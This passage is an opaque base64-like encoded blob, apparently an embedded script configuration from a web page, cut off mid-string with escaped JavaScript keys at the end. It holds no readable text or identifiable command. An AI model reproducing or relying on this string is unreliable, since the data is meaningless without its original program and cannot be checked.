Pq2a+5Iv+VsrxuA7PdZwMXE5\/R8uS0LuGm1T5k1ejrC8I\/63ZMlffBiN+RBltgPlGf3UuktLJRUQyg514cM0ZEp0aCJoKz3au+8m5oDgz3cQg5ZLkKHpK08aG7rfdLFBPGXgoHGwjvjnAhk7ZxRCdBjKKIc0\/lpu++s4Ca7TwkFV1V0m+zZ8ky\/1LoYJJ6SHqFdkzyJySjsNMp4jiVH\/[base64]\/xNY0UKD2+MdnK05ckalI30hQ+dsBz3Jy83Xmgm9qMrMDK5Rkw4GIh8BpxxN4fPmua8\/JI8+p5tvCY6HvWTfnCxAN6hhj6Pl+j3NIY8LBH2qHIAWWdZgzMhmRMeXK1ZZyaCsQi32uYXPJM3jJt27q\/pReQAiDoYXxOYZlJ4SZmOD8YfewP4+f8brwVjlZAr7RTd2qrxBJUQrJqHvEQLGz7MruyKk\/0vNd55rl95VRd5JuAGkU4NoTKdXV36IF8MFNfzcZkAGmJvwRrl8EmuZS6+xJaxJ17Fv0f1cGFDdXoaaYBNNhsHRi1FfzSpIIhaFuwuglcQrsbwmYcosVYpWST6B4gJV5mMMnvWx8\/faM+jYu5lo69P9NT9qSV0\/sUtfHv9FR6ka795nLiOeOkV2\/[base64]\/p7y0OSpLczcQRE32IUQgknTeyWZx2RtOaNty8y2GoFzktolh44FXYAbVwOp2hlTmxSYfrUXG6Z6RpwZ8seSoieC0Q+zJBC12oWTPOEa98OTDGa5BgtehdymqAnDVWckXG2VX+pvi37ykXszJCR4V4GCnc9MeQmKcg4WqAH7Y01gRME+u6CjuVvse7PhxNtP5sTlilg9\/TuBLo2fMpudUD0paRsoUQkPckFWdc9bjURe+NYL7MTVaSuBY18jh2rcVbHUD4FUegO0dUy0O+KB\/rvVyhcLRM+DF20zmipZ9w8sYfSHuH3Hb4Zi5Nf+G5kl+DZ5Eg8YtQ5SKC0xaXwt9wZhdM7GuHabvf0n+QfFhG9NfWNyxNBb1piKJbkDFg8oGcKAyQ+JX5AVDk4q7eoxtD3jDz1HAJNiiCSvbPeH0pU\/dH3nGohILInjb7EwSR9LE6CMT4lzAbyZ2LJ2XZ7Hi2OQXNQpUxKiz5JOpO4PDTcHR\/b9CaIUpNQxLCkNgg6f5+ZBwM9hOCpBWEI9XxWbmaJ+lqpVH22t8LBTXwIZw9LuA0q0fK9SLMh\/VcUb3pXR+zGfJ\/[base64]\/fcaHiXDf04YRGzfLSVPoslmNAQ6khhWk\/BYG2FDvURcUcDZW6MopOiUOvP+oOZS69bPGS7Hu4wrXPFkM0f0OVkXZXHc6O+2FqDMlcSUPslogGKzkWpozTiQJWG7\/mtYL5xDJXS\/jgjYtkEJ568ppdKISLlBjpp0EKN3bhWAVH1YlqK4iR98F8+ZlC5uFZ+7uonNEcb1WeIQu5CiGmM+x9T+gRY\/ZbWwLF1XJo3pOvlMeAmwd7GtXPSvjcB\/1IkZvxWCpx6zAFJ67uCK8AvWbrICK7O3z4T03puu6OYPE1oQRqsbiyH+KyAYsGBaOfE5JjdkCHePkKMuCNc+Aaqqmaqfu3rShttD8ytJAj4jiVqjcvhkyX2kwNaMTmJe7aA51MSpXK7kFALZHcgf1wHeFdLTnU8dliIpeQHI3Y8icn+5vbcXQzOBhd3SFblqUOUw\/xl3qYEO\/\/STTE6XAf\/N0uvY9ifpSIHWfyiOOf0GBj2COktjwlQ\/2C4G2han0m8hgIHJpkT5hRmDeF\/x3wx7Nd6a0ndGDAYV8JHDrnbFd4R61H9dUHxYqB0fOcQLfyRSZMPQZdeA64z9dpB04HMvA6feu4itOjifO1YK\/U3HHbysSmbgr+SNVCeypFMYFnQxUEXPxj\/TjjZFskCkAzldWypWStZQE1t\/HSK1OTLFLZNJ0bZR1XmbS2emhylNMNrDdFBdOnjXTVdydtkwmvfMzXRWWWgEI5aguyJyc4UmQwRSh\/FM1nEmxokxnV28vCZICKMKx8qjSWfR04s6IkI5Or47QXSMWNjHfLl82p0v2Fi8tX3Cy8E5kz+X+jhPg4umC+PbZi3+iZmvYuzqUf1C4swT9ckdo5Lc5DbYVVOoK2Ku1tsbNcHTa6dieh3GUGFtxghkcDfAmqouSdDcX3me7wSAGQLaqB6PvWWFpk9G8R\/DHiHWV9KfjFDFboOQx1qH7zF0N5zizeIbv3TWSvCnfLTJHuRjxT2QtNwdC9JSu2bA+HXUu8qdjAnd1lUyGQVsmWz0Bp\/5Z9vqCfQfgLVRxp6oJTDsUVm8mRGgIp2ttnoxzt+O2HwNtiLu5oodofefCFNlKT5sPN6z5lPjZBsE+rHF\/2k66c+8KHrHAlNq\/zAWPxcvIo1FtMm6\/UcX\/iTWU2p0FRyz0HYyjEOPWylPfT+2hGkQccB1oKn8buBNZD1I7dPpypMrM+Fo0IH+kR2iqc04klpqMjS\/sipZDMA+VPZhSsoJGXODnNE3Fehm5FzeA3AtcVmWMRvkL0Qjr3O3+y6tD7YBYPcgbdDZZs1F5vr7Keq1vhojlLf4YwKHDXzJUEL0cxfa0l+2mjC+B9gL2Cy8QOP7dGB6qon5i5S1KTY5tekVTmEi6vGk1PnTY3HQS4XzKHlwgMSex+KlN\/Z7174qA+0jObBhviVHm7NN4DKbddItp698KnnIyhj7+TKiKyfAncaGgeR67IC4D7esrGYRXWpnwbvs4UY9xSk3m2Vzx3mZpZOCHkqrNJik02o15CSln4ly+A2DTRqyfL0tG2MIZQIfXG5VtJEdJPUaajn\/vYf9v5sRBpO+Ng0uEjsoMZ4LBUi\/Amk2RAUxJUC5jP3uLQR7yEQPrS4BWH+YVg75GKX+rsi\/7NKOI+5fkK\/oB1LDlJLb2yZ1+WtcIfXaogBvG2tOoNe2+R2l76sS+WiZkfS88bPqAKv4mzjTnWN9cMjDyBFDpkClJtpla1ycrqoEzSkGfNn8Ogg42HYDEBT3OiayVxKWgpV17g2d0wYh2v4PlTEkOoJT\/KIBsNpx0xDc8htJJksEkk6xz\/jNX2cyLmTM9Z++hbpObRCxLmSraaUed0IOnfzLo5vJfl4LxKKdKiy+slfMRnIWQGqrcLk8DSeQkSt0pbYJMICLpNZwyXkq\/QOxXyNKQ2zqZQkieLQ\/dYPjNoc2nTcJXe7ZZUH6n2wnsVlQ06PB4rnTcEEHauBrqxrN6KYI+vxUa23TNDFgTAGSSosgP0d02I8uRJOcQkHpjjaAMnEw6NA0qB1L35yJVLDTlFtkA53Up4W\/qmxrC44IBw5p+LjGyVGLG+QWlE\/KvdO4B6j3\/ieEpVj5785m6L+7tYxibcN9NgwhgkJCC4Dh1dPx3J0Ipjn\/Y4ZXzlm1ZBFPhRugRP+wGior1XAYuchGhM85MuZoyadoPSM8B9nMtjvRuFsy\/bcsTHwCZfq9uTUuVc3J0paGPOGXZTpJtC34hqicQAZhAo9Q8XK1tdBVZ1FKwSZyefotIUllz7idCI0tFsTdDkyU5yFfDsKZIxrBCI+gae7he4CA+Gro7hQRPHP5Fx6oJi4wej6UEoIao9yinTlxOndaoTiSE1zUea1+s4hVS9MvnBHPTiI+TQ7VPvL2rl3\/BGTUeN+Lql7ijUoK9BDFjea9LqJwowCMHPgE1gMWdnf1\/6i4yzRhrcq+6aVHPE6V+gaTPyDCXMehP30\/RGx\/c54T6tOk000Jn1xdPbeFE32VMPOuRgZ3CDM1AWhhkHzXrmVhKn5aRh96sPq36ZRKFKG0dRC8W3QPf5Ur2v0DgR\/AgDg037bZ1NNCEgz2bo+1BEW\/k6tNahcB1pVjsO9oh\/NmmfqjK2P2PIOoNiyA2xtYEZ8ejiJ5bg+d5+WRLhAy4bvtL+NJrR4+dozFidYJ6e9Kg9sPD02IZG5\/nqEpK3r3e3ask26gUotC+QRZvJzaRh6x1k0MVfkSLEQWJPK1yu01zFnrUbMarpgv4nNlSqIgbN1nMsomE6m2b7bCGdVDqpXybRq7eUyZc5xN\/DX3XBgmG6DW4SkXNnnyCLo9YYOirUahuMQEO0mH+fnEtUFVcd5IJ4u4BfCp9Ah+jx6zIZj9dafIb2qU6dmQHX78QWFXmauUkFMHXPeHNFODyr9VSaOCF3UwipJfNdth9L5jwhqmm1f\/fscW5mlbVHKHHHA4aeRxiXBpp6CqkYQW7E9m+wn3oxFfJ9bLR2BRKkR9HHwiUSBaBn63mDI\/ZHyS+RaZJTndvwoZW1KrlpDwwSAeueNGaCI2KRTbLIaNUIo2V7ucY6VMLiU6Q3dwyenOQPzkNLBHvOuThrzRM3DGWuRd5oqx8\/XLAXfrkbiv9YOUB1YO1RtYnlaav1sdxo1+d\/8KYPpW898t6tVuQ35\/aEI7e3tMoQWBRrnf9138\/CgfeDQreHoKRsRTmRsjpY5rFOc+AeBcT6SSCU8pF+BLQ+C595lRTKQ0QJfb7xSOAwgx762hQKvgSED5KpJMDkOIY7aU+Mzzbr69xu2f9EWDfVYbUktOHGLFaKf6F\/i73sW8zIbLj2wBqOkSZxBxnXnfI7cC0X3k\/l1gEDoRbR20cZK4KB8pQ67D\/fmP1Ejrn3cVIXcvV5hRtinqOHJivTc9VHC\/2AHTZSr7AhdAhSC4kKB7WoTwfGT7mFeii+OhZYYDcdUduoZA026j2xGNJEjXxEp+\/[base64]\/eAEky5apDQtFcudyvlCQ+wnG4\/IRd9llv6rK+JDENcuLjnGvtY1\/5HcNMtX7nfhc65MmLjWZHEnFs8iy864bQbAZpUDIhkEDGRMH6ZyOKfdUopW5SF49YtGLAfMENV3GTVvhONUUXweVYQ+a4JL4d3wJlz47duCVlErH1CKpGTclSakVfb\/[base64]\/oncIt+okD+Lymy36kvOt2Fjlw6EcgkW84dVz\/y+OoiyDF7HPy77wmSAnX6hQAwY\/0jGq9rsgl9q3dJSTaaPiZx9VmZOHXd\/2+j1EPk1WGMYKtlIjxisVKj1eprQlP2qI\/qjBLI11O6kEkmCp7jB9e3Ln1R8gM0R3\/c6LAuf0NRWRzecSj1pAigOEortkLQol8q28FMUjMK21ksUf03TGZg62cAoti2gaPSrVh\/pIRb\/p+HXu\/NSTly5hbkil9S3EodpDDvuieG3dXQ\/5CQWEzGY1GRNWCuHsyE9Xq1\/BPnPyHJTSssYJVxB3ehkGh\/\/FXggnKIk2zhAblNgvJ2DMRSPsSQFllFJYfsqvRDMeExk+BrXd7loVcnQypJarGh8mgcySFV+p9vvQZwG1rxH3c7r8TIW+fby6Gz1fgh1PrumYJ48F8iNZ9ImnQKTth3kreSO0N5NY4BsDMz1vjRCPwRaYAz3dHXf7E52rlMDSZfGPMk3ZCyJ8xsmQjUVw\/0wgJJ76MherXn6Y0hfPyYRU3Fv4UvMyv33hwN6ozQJaGHV36qUBriRPmnDbddErN6VJberwTdZvYVDstI1yQRuUYchXKeOedXhDGW1eLe98m0S2BD2D\/fZd5SZ7heP4iuRR5swJzNHsMQDvXZ1oaG5ujAAVlS0c9+3GYgaVLB2Y5rXfU6+5IZ\/xLgxKGoB8bduUNLRw1IfU1gcUxDcngzNzB2552doHQMqrOvs5b5Zld+xsuYTSzg7S+Kialjdu6kfo\/EjhznQnDw0d2ym51cZYEpK+48J9nIlQFPS0hCFpNI1OAzl2UOmyaXkYsK\/v+k233K3HKWJkr\/g3K45FLU\/r0S8PEsirxJVDDnYt8wyWqx73XjoVpS+M4Dc1nPjt8k8aJErOTHmIkh64g8yOEFzf71yE5uLnhUem0CoIMElAAsOS0k2GXCQQ0hImawN4+Gufn1GdBugivsAJxUHEDl7ZwnpR5tT4Bd+xl0334\/nPR8\/O21iTMvXa7uFIRx7ChjDNZnhnwZesSknKoOfGJpZ\/WUmvXVqBNIVgD+YcHCk6a6DtDMQ3kGqwo1Y4kN6KJCIUMmwwKzn32aOUa6Wo1d2t3F30l\/KxE07b3vzImK16uMKoGBhDDMk2m7QtKoCWUMVfBIWZKIEugAe4XQHacD5lxqmP\/fWbhzmBNaGxqoUKyccNq0Opj7Cz6XcWw1r2IaPnPOdskdasnnmtoFOIn96ItaT+ScUQ8tBYv+myuoCothbhvJF88SgkGe+mlpcd9MgBDBGVaawjYK0Gy4grk0uEw9iREKFSZqwqXpIazdWvgfmxwIGRbGraNxMQ2AR1J9Jy0oGaB\/9kIJLSW3gJwVoPV2NIa5cGvdfJcc\/TSNg3UND+Y3DSnjlImdgPING8YMpQz1DLXQy5demcrfs\/cgycXi4T5FH3NKsTO\/3xO+37X98VabvoJK0JoVyZXL9gkPIdjIX54Gu83H2C479nCnaLWJhCvRKXF7\/EjzoxhPM+Y\/9XSX2QTe8SSohxuSVh0\/5Ej+MrBxSJCKAaydMvqCaZJDPWMS9b6DAs2O7xOtx48tB+1TX1DE5I4DWOc1RQc3IOOLzEfT5n5+PPdlM7gZxHJXUO5Qv2jUBUBhDfTlOss7nxVDRmAkp8gcV2tGIBReWIJ9MAwLkmQ6tYm3rWtFV0bL6tISFWbjkH\/VyyZACzKGsTA4Ntd5bvbzYpz\/t6hwmbv6iLu9pKdtHKHultkSu94ZzDeSPYwvGaigL66zeVRpZi06kOuMIhU\/oDvBmx9ldJqNaL2oTrlVEcuXFvmfmefMXYW+EDde8o4TSQnR3gGN95hjSLfKpSgnEj6sJ396nJxQ2yzTMVT8G+EZpZY+sEE+iLC9na\/ljD2HmapZDX90uwbnBNWeM8GG+F2wsCvwdbn4Upg7yidWvCye8vaSdm7ft9gQqXZP5mIMpLOI+TouFgwFS\/2AlciX2vBZ2oEdRKjkviHXinmJMBhvgNtsY9aqz\/+ryR\/XlvLh2szBNRQ2wPhHMHLErSE01Hdfi7WTGUFsun4\/G0Qq0OrebKjSp6wF7\/4ywZ7rEJ9rThwUWgEotqnPrwVSUqARCOBaYhGf0jnPo0EWkF2Vll4YgBJZ7ysekbo1stEeeI8wunzHRodoy2QaPl3sSLyS2xuJccgpCgGk7zdAjD\/[base64]\/Pj2bZ0hcmJgRfmVj+V2EkWgt4LPmmXGJ31JD00iGGdk0QFmbzhYaYHSrGNEvg8mlsW33EgGEnVgjfqMQUxjBAWqyaQm411Da0VKlgwgHwsan90sGwJbkPLN2CZ\/jTEuMOIeCR5Dqoh5I\/X2MrRDj4QtOJbrfKKXwogdrT3tfrjv5ZOKRSJlGQGOqeEOY4vW\/bamNfYtMUEkDU6Tu0Z3UzR2UKZM\/aUgU2\/4Z3QEFLGmw1fclmBjdBJQYU+PMHNanq6uNBJr3z442Kk8jU1s3hkscj99yh1yIuTEQXY0UpPpEh8+neOmKGrBrfL8ng6+v\/pH+0DMMnWSez4oC\/7PZYXHpBkGne3BFAqxStMYwW6oOlZvubCX5Q5bjtCxrNmo4s2ZQkbCYkWJPsGPJVbe\/eo3uuAq3aVYzm1UTZZpkrYVV2sU\/xy7eYHRSMuo+McIqICYSMMUqBWBJrPTk6iRFiG6gINaMwAAjnJgfbXUNZl3oyjU\/u3x9nOiVjUBZCM3Vuk6bnQ6narjIlXeNfberL+O9Ic4bRDxLw8lyOtUdSIWkjeqfLiGpvxtwEP+KEmdN+ZDzEjs9p9H+WhHdtzFvCvN858avC+xhLzdu0Hroc\/QfSCq4TH0\/cDMTbdjJWdSssDlwNKfBAf+2RxHOlMjGCAy6IrwlwW7wKvh+DvD7SivARP4JLgDUx4Hxw3zIck6ucmcBNXcZMB9k8TYML9cEpSp8zc3cj7J2Vpdq\/OkTCRWJdYL2mYongpaD69OtjVURu4DgVu8ybq50qijb0O7WG\/5pxk\/e9vSKNI4uUcNWrh9mXn07GhBrdSgTPuBX\/GFG8tuFHkogoCCaYbT5OiRLR9gfLh7z94khNyutQ53iRKM+6PYB1ycpm7L0Dy2mX16Di6qnbqmb54l055UyEhR\/iK1utuq6LssI\/3YAjjStnY8SBsg92gfnrCqREeGzjcYRElUbYTa5bzw1rwEErr8W1hQYbbyY3HLixfmzrpU0CxYhl7DL3RIlfZHVytARo\/y2GLQMpC1IHm6cT8epEEcmrgfgi6NsUpEMDtnBIna6NTs3sefzIQaG2Zkf3Wu87kDLP\/JF8B5lBoOyi4R3Vyc2r+oWU7RIPBzZDnLIfCrb6TNDdSSvxkFLmJ8eixco2vNAzXWUuePmjpyyd94Cj+zLW4wssMLEtBpqXkmFcOz9hRW1ihV1lIrAgGStYacM34f1iv3clKRnKT3ZxnofKuP5d9bkX6JarW6geBdT4SI\/Fw\/[base64]\/mnKtuCt6ryr0R4Ltp92OwKv4FswZ3Js9mNBoGNDEQAbHrMeWtlGZHjm\/MjGZDIOUjYJ1UAEmrbsJTBHsm8NlKgRRYNrJp88iDeNHtn8tymvm5LN+lecZhLDzS+Sphxtlq9h8QJKxt82oz4qYgum18rzSBjraXEeCHChi\/Q9MYkkyYjdpyw6d04SUSPuzdzdNcz\/XsFbeltvA85mi9rNHVVE+5Hueqj3ve5ItjwkyuRt\/hKcfDkotnYpiV2n1GuS8yNnhIFV3z9Xt4Q1TYuAH6DprF+xURmE2oa4NU4Npe2\/NfIO24IetxUszSDFI3b59MsuabJo5gK\/NF05HkU43qusPhmbhUW3qYwrLpWk0wcR3cOK1UAlogCmNzgHQpp2ql+Y3xHz\/Cv0CTfmTXGBDxrqa3afqmJoP67\/HVqwkoVrW4wuDFHDxsz9ZRVEncRoC3PGMOp8\/skC7mhgaLoIdHeHJ7yieJ3wZyjtoBGRs8Hoq4eO96C+KShqU6Bz7yvqrVaFajNWfaOr0L7ysJODYfCq0bMSLg7bjxauRLqXAtdeRh\/XM3PpU8PXu9dr4Rc4O7ZpWseYFVyECBFJ\/kiukBkZI\/j3luCnTSI287tIqleERqmt9BjMEAQwwwshANPoBdSpvskIKInLChXo9FrnRKQCQ6sC\/raUvnMnjaH4Vkfl5uymzxirwdyqsipcP3KsncTc6v035oXOL2bXHhzMX7QFfP6TMUi1QpNkT1yk+ZE3wndB7o5jK0ykdjx0KMAG9tthUvw9mAiK7DrTQgrDuEnmAuY8xaZfIvCIYMm1K0LpWMDl5sVSgsdY\/LpP6XBcK9QQSLodb+VQLy8tGNbcTg991WDe\/iyg2BWewNQxSeTQk7jNjI5ls9VBg2jHAy7Qt\/gGUysN7rN\/fSa5HLbAxbgkK0KgP0MRURMVpGjotqkhq0KojRy6YsvkAnlDV1pJDRkeeP5AbPJlj7+NcN8YN6hLBPyD8X5KQdrhgua+S5kIll7GiIlWQwhTvPHCO9bvxbDu351qAOMxt1IfxMrGbRF9hJDSGZYNpANw\/qwcgEVmd6KyQp+YB\/CpRx2ugW2W8zLUGml\/abkXSJH63ZkMI9NCxHgQ9sbYlqwqUCMRKyY302g+VS8PNRuJ\/LA++UHUMMs19l6XXfkRthq7o6ISFncJEM2gz\/Q1FBYEgqswEfWUDYiFS0zpLabkglkhZBph7W4CDjVnWXrznkdVnGb0ARHH7YRmrNulq+17CpOgeb+zC1HlIQklL+9cIoyhqMQIv3OvDdFJu3STtNUhs7U16VajVaKjk4dt+itPAQcYodGyZeNz+sEHAzKL1PWhipKRYpZ3bw0kSMb0rS9joaebNbwHKCSV2\/tV1Q01pgZSy6UgRFHPe\/PxfqVRxOON7y4XbXnIpB1A3KKkxKbhKJKSMdpkwjDQmzVVi8xSm4+2hjEA18WCGMqUTV7wPB1cB3D1HzZPxG4hutEnH\/1nLJ+r3Vs8GlDKj80xvQt9t5WeYa9zx4jYm\/f2MUa2d+o\/cGRklFBAi02MTM1XCdUoS2Ng6kXVgvFtn9wCAzN8+BjjGjHsV1PgcDdrO2tSqYNtPiciV1lu4jZu+jRHhoRZl2vv+PKl0fy+TEhP5saaavbE216lej\/8fG6WOrj4+kuakUFQ3i95oYfyv8ZNVyLbHc08D2\/QdVg3mX5L7hepdiS\/Nh95B34raqUTmIE+qYXSEI4ol9iEK\/pfZ76XCX4b7UuCaJDzQiIRiYOzeg9VPTlVtSZwOmNSsvPbEj4QvFcF63OKE1rGziNTtfwD8fuI0seufnZpM8Mzjci6ycqFE6evAbFk4JAuWNItCeqmZBfqUU761C\/VDP2mLvHs1uHV4Sm8o7MQXhEyeP5Us40jePfEjzG7\/vqok6Tai+AqQkiC1RuMAvq\/Xb5gcaLu\/By1jfDurVsdWP6PJjkP8XJPAJIHdPkfDhbO0IeduoJvtAsoQD85YT+8h8rivDgzotSlSfCM\/LTY657q8SJ5RHOrgjNeDeTjMSBsBhA00\/LVQptmKo7MoUTs4dntJNfAhEEi5j35xmNigkBn8Zt0yGYYOd100z7IcPFifGKeJaCK0apqhnvE\/hkmJrtZ4aBAilaK\/SghFUM5sp1zbw5dsHIXEOtHBaBjhKEcSck8IIBeI4nMUc961QhznCOL+KWKDI22ZbTstReJs+gcxM0oOLrkZxkVBuxGMRr9zmkXceKa00cQ5Gsc1Ex7SjoZslo7CHUq4Rp9zEQrUP\/7MVwQzLpfakE\/[base64]\/[base64]\/NZ6dF9EfEa14x2H1wIgmx5q\/VQrsdj1oywJ9EVgW5a3tGQ8immMudiYQVPzOg5IWglO\/h+U+39QR+AnhnYMcy+R3I1rNTskd9n20EbnOhoZ3NX8oCWRaJGE9WfmaDw\/9Q7wTUrRxva2CwQcxegKVxvK52AUJRC\/e9O4BnpxXBD995wgQG7YGZrNRxrEZpMXRWoByaBlPX\/lKWlOXm+fXsEPTpMP799kbvdDscRTQjiKJ6eXApUFv6CrBReLianJZaAL0YJMk0HYlLiuHyp9qFEwGSir9SRkiSokiVgdFLeyhhUR1lktNx2z\/B1ZuGYGCRiGvSLqGmIwI8GJQJlI4cZHsNiO1c5IOvY37SAi91wlPBQbTDoktq0NEuOCNLX2z0Po3NyF+0KhVQcJDETCSr5N1fTYZD9MxQVCvpFfMNoLdds4rj8Vz\/7G\/dEVtlGFKHkx\/YXt0VQcL29UeYhWi72k53xicZ6nORri8CZqMmXzkWfL3hJUHBoC62DiuoxrT8rOrRug3ywjwdx5YGRor8feaBSmBvUudaWwCnFxSLi3Zvu441mBsQ41al0Aa\/RF+9KAjf63\/SKIXo0h1ShwB\/MM9Egaw53shW59ahekQiOzm\/70FhIM9mmydzBqWWROpBJu32b5CdT9gpLi2jBesADlm1ne+TTvfjM11c8fPRriu4N72p4S3NbDUzmiQhaJ8ANdr6v023lMIPybxVsjyI\/J66BEenKdRJ4slvYOUs5ZHZ8UDCepzGUM8E5dgsItneKnnNd1ywwMKQf37pb9W7+1rxbe8bxp4eOGH7jT53lqK6bYdQK297ZtCCC21OmXWgNfsa8aEVzQL940fbPptSUrIohsRl9IKC\/5BnYcYeH6lZuWgwnj1lnewgFW6GMRAPKk9V0X1+I6V\/+T\/WN+9rInu19PhCXAaZLq6LLH0oWEVjh9AbbsS1L\/\/6QG5MmmLVuA3haxH0mSZvhIPLy7bWo5INfruJ1lW0B7Q9+tnyc5555AhvO5hXLV4gBI1cyKNmeRsvu7LNGZ4FOIXppxNpuvz6QZRlOJxcOYQ58lYMr0sRCs4ME\/2KQhmNtMvVCCbdY7luLRYqIhAwXahlIco2PZvZJjIhH+XyXIIdZqXEq7ephOOjk1IId5ESYV2Tv5zkLyosR1TB79PJp14AslFlqzkrQZfdA\/i9IHVpbSBwn+cBglvCwt9MC3ZxR7eSq4B7ONJBc2JWsvc9Wu1Ws2xs09RmBK2yPBf3BJxzfFrh3NbtRGCPem\/DvBV097Bjhtf4JiziiXFGRLzWCPS6gZS+VjbZ0dIgNxRhV7uiAdOpmNL3Mw9e5RNRmRkdNUsqOCtsvpEEk+l6mq\/WVWDD\/395XAaTdB\/5ZbpfJnlEliSvS4A2YUBGn\/PuwNPguC5FFLHSn+X0y5hluvXJ6HgtswTXJwc+TSNf+mCaPOP3spWpHmkIjg2r3uVToF\/ZiNvRqJZ91De05YbA04uWkSqjRNgUtqrrX53iHpllZd9d4QJ7ea523m8qz0bbel+zV4NrdgMmloFDLgXIXdJ\/[base64]\/gqxuhW3gEThabTHJmzxPFsAJvyftFaJBBlHQypH3xNbLdRK3UcaU0STh9kijVG3u8dUSSe8QLjkpDoplZ95wtY+Bz2tHa08CF1jSlIKwDBTczKc9YydiCuWY97kUxF97VWswG1eF+\/FV8M0K3RTw7CE1cJHCwdGfKlvUY6pxtYJsqwsk93g29PS6xnH3n94e\/Dq4zydJJJ49bK8yeu3AWnHGL8uFoQyLsE+jrd+pW8X9O+4iMC9RqfzJkWStWNoxIzLOnaBV1vNMQqTFdd2Qd2T0AwsCsWfJvLJIdKtGh2Fl4WT\/gWRJHkuKLRlt5MeEHCMsH97XvYsVtS+UFP4CbefMF7cqHTLKLcf74265KO8qcW2Ya4D0KnbzNmLsEUnvcOTJOut7qcyZjETjfSOPeVYzyLwDirymIrXG208o+\/MQTymJ1yk2nd1cLH+qc55JDYKf2e0mCAuHFyqaw8+J9VC4AsdcnaPL5UNnjT3eyUCFjjDdCn\/KRg\/Eq560BsM1BQBWRAEqLRetHKujEO26H8WkWshB2EV0x\/IF37VYzDgZCaE3aQYY+8WL9nmdNP442VqWzPFGUmNrfxvKQuKIckqvghDCsHoQiKx9kFl+jgGFKU0AS6mngu7ogsVQqVaYTkBjBdE\/JLZZJzcH0aM0iyeDk6Ly0pibthfMY5Z99EK3YapechI3dXmskdvtHo+uTBggIgelzc8qbQyRJjJIi3T8CqPtT1UT+cmYcLtFz0lBGOyx46xx20vM14BVqu83vSw4FeXb+H6UBWOUpGXdnAsbAVvC\/[base64]\/[base64]\/4ipgy+lbDM7S8anIYV7z6v+Q7vR8vIUkKxBhYv0tSZ2Z3grOTqvJK6yOEGH8mH7trC4c62HtIZJJO6vjgpHsFlYZJ1kCzgsf2e7CFzfK2z62RwlySvO7b9Z\/aONMc5gcs1hb31NT9EubBPek33lqqMkhtWpKF0Gi\/DlJ2ZQUjF2\/3dvCj0eWSUtSuD6AyCzuG31a1UhuQIAhLSvpbjyvBsjgwqsGelXQjPWZlXIxSnod26mF7B3yD+klKOcAjepyBJ1KyNlYeARKlhWy7AfyHCG62yxia2ZzyZn2r0traWzippHTTQx8xJXSnmYmPyt0Uj8ftcu\/RRAT8cn5887BjNtujDBqwcI18Otawjf20EQzKsVYDyRYgEC5yJZEJoz9LHgH7vpCPpChoi1B5ET6oB6XkAY95B8EbNSKEraFPiVzr9VKarS2kBZApQGZZ\/dek9\/7SEkZiT7ys4MnhlR25ZmizmYezahOe6RZP6KbQ+TIqzRditBwOOB4+yiLa2B+0xZZ\/[base64]\/ZS6125gc2uO2D4exJmargm5mhJgbYy0m2OTa78Oxhi7ayMK3m66nQhGhNIqH2keb9E9wK9nUwGBVgCoXu5sRRhLYzCTH3xyv6zh0hmtIHZe6Z0vh\/cZyq2hb8AzLVnm90kILsc\/lLqahuFBc3CfMhEmsH87QeftMSqi76uJ3Ko4myQjrGSe9DqNjmY+rfgoyMiQDvJlbcOy7WizSk8pI+3YGrzbpXatehJkxGMkWCnxVIp0rf70F7MdK65GU4qO2p\/sqL6\/JP6gJ8oczOnK1hfSk45\/RB8dP7bnxg75wFeJUYQyRzah1XHxJOiqz1DxzyesCYqNEWa9fwN6HQJSgUuNg9IUiflCJlL84OaD17xeY4ook9f2qWqrvKJ23IhQuPCDwSfJOYVUJursjE4fwg3izUWitWeDp9tytfQtc5Vs3u0uzXNVbC6iW8y64BDipYFDj\/gTTyGDNC4LGsOz2uAfdCjSB9tjFt3MtUnX75AnfIurR0aP2Rl1ESiqYdrZlVtlxT+b7kKPUEE4HN5njM94Rktxcp3JWWI2n0Bzhn0h9rssVvWDE\/DV8g0NyzCb2lwSEf6go95vLuHZqxYWA\/GDpuaRIGtKO3zcriGHkWFotNQk6lp7\/IFi7eV7c6+bQfpVhv3d9c6fDNe3HRLvAviPxcTLXxA\/+lJp7ZSV9Zd0x3utI8n3sR40dSXQoS0SU729hl0hbbvpK8HlJoEjcy7ROf3PyUXKyRXq2nYX6j9RWLHZ8N6L55j5G\/XvkpHBMaH0lNbPNUSZfpg\/[base64]\/Gtwc9dcP5qiOi79rhYMpMxtfDe+RxFVEe+uWmAHSgfGvgcTjRVA+v\/hpHI+StlreOjeuDtPlv7lAMp6ouIsIWqE+P3SJKaFIj4cga2Lhdd\/oMEIQ\/qIKh6OrL6Md3XKft5+n0vt\/lXTE+SuwMPKqXv3m1FBOF2hcIpQwsNRwTlsJmG5BrkyXbww7sjn\/0HDrzjCV\/TOxmNbHT+SMQttmEms5jXJtYIOj4Rvl+XUbDd8lRbXH2nh8NiUGgyyX9mT\/O3C9a4z7VHmlxR6HIxt1EZsP4DKG0p5v1k4JknwpuTiEPfjPIPRsD4gxsnqY72nejklmZZ5V5RTuKwi5Kju+qfrTJlYk2QYk4uAoNxeqOXHstyEBI6fgzzQvzWlJP3UKAXWokShcVjlw0aCN3sMwkHCXXRi9h36+Ng65TJ2W3k7ggyaimqNmbNZf6jZZLXpJj\/CTA9w7CKoIVIdx7JbCbOtuEpW6yu1kdyXNB+e5xt+j63\/Oky+\/INc2d\/jwlvdLZ3udy\/qdZA3\/RiC4DphGmaxJ+OVQvTKgf0q\/mm9vyFSZ0Sfb1AsfzZTIbR85jc9NmZVoYKQhZXGhHUV2FqfIkREMS95IEEWk2VmwVXdfHzTHwCeA6CAme7UpruyGRZl8skZ12ZVxpo8YgVq38+Uw8k5TiTaill1hvqC\/dJaxDaVw13wNJuOW+\/IDYrs1jXexAKUi68ugkaYxamAa3pYeJBnPjdFUieIA2JU3lZshl5mJWyLd2QYt8pHeKyHwz984kzx3OlBVa6ihANGElDw3AxSiF75\/LjPjF59XMfKwRb8Sj1Yo9xX3DhUbC2PMbFbZXknNIdTzVefV+uPVY1Z6UpFzVpM1SITCnfI8sJ+NkJOYAXhUBOHIgIwceF7ZeaiJ6JQe10oqp3uczwB6yjo+BE3dQ18MJJkYn1tqEBGamTO7Vz+\/e1h4ZfuCXoi6hfqhc5n5MrPHLdsfjMzuCuuLtxYS7dSYbhYUQMAIh+QzS8wspnZWRKADdvwJMBcl+aJ921Zuu7vgVWw5iyrqmXC7HcwNpi0APkmdgNM4inysV21oyUDyEORkT9\/f0FcgEspvwEU1wKgW0lOx4x7rMW5Pcj+A\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsS